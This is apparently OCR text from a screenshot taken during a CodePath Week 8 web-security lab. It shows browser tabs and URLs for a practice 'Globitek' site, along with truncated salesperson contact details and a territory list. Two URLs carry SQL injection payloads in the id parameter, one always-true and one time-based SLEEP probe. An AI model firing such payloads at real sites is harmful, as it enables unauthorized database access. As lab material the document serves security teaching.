 Salesperson: Daron Bu
Log in
Globitek
Staff: Feedback
CodepathWeek8/READ
CodepathWeek8/usere
https://35.184.88.145/blue/public/salesperson.php?id=
https://35.184.88.145/blue/public/salesperson.php?id=
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=%27 OR 0=0--%27
https://35.184.88.145/blue/public/salesperson.php?id= - Google Search
https://35.184.88.145/blue/public/salesperson.php?id=%27 OR SLEEP(5)=0--%27
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=1
Home
Sales
Daron Burl
555-925-36
dburke@sa
Territories
Alabama
Florida
Georgia
Mississippi
North Carolina
South Carolina
Southern Virginia
St. Louis Area
Tennessee